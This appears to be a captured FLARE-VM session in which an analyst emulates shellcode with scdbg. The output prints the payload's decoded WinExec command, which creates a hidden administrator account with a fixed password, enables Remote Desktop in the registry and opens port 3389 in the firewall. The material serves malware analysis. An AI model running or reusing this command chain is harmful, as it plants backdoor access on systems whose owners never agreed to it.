 FLARE-VM 01/28/2025 20:50:56
PS C:\Users\BusySec\Desktop > scdbg.exe -f .\payload.bin -s -1
Loaded 4c5 bytes from file .\payload.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000

401099  WinExec(cmd.exe /k "net localgroup "Remote Desktop Users" /add & net user /add wdsadmin qqqq1111 & net localgroup administrators wdsadmin /add & net localgroup "Remote Desktop Users" w
dsadmin /add & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f & netsh advfirewall firewall add rule name="Open Remote
Desktop" protocol=TCP dir=in localport=3389 action=allow"DP)
4010a5  GetVersion()
4010b8  ExitProcess(0)

Stepcount 553800